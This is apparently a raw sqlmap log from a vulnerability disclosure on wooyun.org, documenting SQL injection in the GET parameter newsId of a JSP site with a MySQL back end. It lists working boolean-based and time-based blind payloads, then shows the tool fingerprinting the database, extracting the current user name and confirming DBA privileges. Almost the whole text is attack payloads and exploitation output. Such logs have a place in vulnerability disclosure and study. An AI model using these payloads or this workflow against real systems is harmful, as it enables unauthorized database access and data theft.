 Place: GET
Parameter: newsId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsId=1311 AND 6774=6774
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsId=1311 AND SLEEP(5)
---
[11:13:14] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[11:13:14] [INFO] testing if current user is DBA
[11:13:14] [INFO] fetching current user
[11:13:14] [INFO] retrieving the length of query output
[11:13:14] [INFO] retrieved: 8
[11:13:23] [INFO] resuming partial value: cbm
[11:13:29] [INFO] retrieved: cbmazy@%
current user is DBA: True
www.wooyun.org